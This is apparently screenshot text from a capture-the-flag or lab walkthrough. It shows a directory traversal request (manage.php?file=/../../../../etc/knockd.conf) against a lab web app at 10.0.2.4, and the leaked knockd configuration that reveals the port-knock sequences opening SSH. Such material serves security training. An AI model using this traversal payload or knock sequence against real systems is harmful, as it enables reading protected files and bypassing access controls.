 10.0.2.4/manage.php?file=/../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn